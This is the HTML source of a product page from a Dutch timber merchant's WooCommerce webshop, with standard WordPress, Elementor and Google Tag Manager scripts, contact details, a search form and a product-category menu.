<script src="https://msmits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="yaymail-notice-js-extra">
var yaymail_notice = {"admin_ajax":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"185fca610e"};
//# sourceURL=yaymail-notice-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/yaymail/assets/scripts/notice.js?ver=4.3.1" id="yaymail-notice-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://msmits.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<link rel="https://api.w.org/" href="https://msmits.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://msmits.nl/wp-json/wp/v2/product/15712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://msmits.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://msmits.nl/?p=15712' />
<style>.product .images {position: relative;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5LKSKDM');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Tim Smits","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="description" content="Standaard voorziene levertijd van ca. 2 weken.  Berton paal IJssel gecoat tussenmodel 250">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://msmits.nl/wp-content/uploads/2022/12/cropped-LOGO-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* Gelijke productafbeeldingen in shop grid */
.woocommerce ul.products li.product a img {
    width: 100%;
    height: 280px;      /* pas dit aan naar smaak */
    object-fit: contain; /* alles zichtbaar, geen afsnijden */
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-15712 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-72 elementor-page-74">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LKSKDM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1342bd6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1342bd6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d03a8d0" data-id="d03a8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ac94b elementor-icon-list--layout-inline elementor-mobile-align-left elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77ac94b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.nl/maps/place/Houthandel+M.+Smits/@51.6573982,5.3697466,17z/data=!3m1!4b1!4m5!3m4!1s0x47c6e5f7af51a0b9:0xc6442610701da86f!8m2!3d51.6573982!4d5.3719353">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a, 5271TJ Sint-Michielsgestel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b50bff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b50bff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384a3d7" data-id="384a3d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378086c elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="378086c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0735942882">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">073 594 2882</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Zandstraat 14a 5271TJ <br>Sint-Michielsgestel</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-714778c" data-id="714778c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98923ab elementor-mobile-align-left elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98923ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@msmits.nl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@msmits.nl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-euro-sign"></i>						</span>
										<span class="elementor-icon-list-text">Veilig betalen met Ideal!</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://msmits.nl/mijn-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Inloggen</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8809336 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8809336" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9d6b280 elementor-hidden-mobile" data-id="9d6b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8289d7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a8289d7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" title="logo 2024 JPG" alt="Logo Houthandel Smits" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66189cb elementor-hidden-mobile" data-id="66189cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1666819 elementor-align-center elementor-widget elementor-widget-button" data-id="1666819" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Over ons</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f94ede7 elementor-hidden-mobile" data-id="f94ede7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb26cb8 elementor-align-center elementor-widget elementor-widget-button" data-id="eb26cb8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9dfe9f elementor-hidden-mobile" data-id="c9dfe9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb53c62 elementor-widget elementor-widget-shortcode" data-id="fb53c62" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2aa6bc2 elementor-hidden-mobile" data-id="2aa6bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b56668 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4b56668" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-994ce62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994ce62" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3b05d8 elementor-hidden-desktop" data-id="e3b05d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c595be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8c595be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://msmits.nl">
			<img fetchpriority="high" width="2363" height="978" src="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg" class="attachment-full size-full wp-image-36235" alt="Logo Houthandel Smits" srcset="https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG.jpg 2363w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-300x124.jpg 300w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1024x424.jpg 1024w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-768x318.jpg 768w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-1536x636.jpg 1536w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-2048x848.jpg 2048w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-600x248.jpg 600w, https://msmits.nl/wp-content/uploads/2025/12/logo-2024-JPG-64x26.jpg 64w" sizes="(max-width: 2363px) 100vw, 2363px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-65b4321 elementor-hidden-desktop" data-id="65b4321" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d515c07 elementor-align-center elementor-widget elementor-widget-button" data-id="d515c07" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://msmits.nl/over-ons">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-tree"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c9070ef elementor-hidden-desktop" data-id="c9070ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-527f349 elementor-align-center elementor-widget elementor-widget-button" data-id="527f349" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://msmits.nl/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-mail-bulk"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ba5cac elementor-hidden-desktop" data-id="5ba5cac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f859185 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="f859185" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Winkelwagen</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663f7fa elementor-hidden-desktop" data-id="663f7fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b633f3 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8b633f3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_blur_effect&quot;:&quot;yes&quot;,&quot;motion_fx_blur_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;motion_fx_blur_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_blur_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
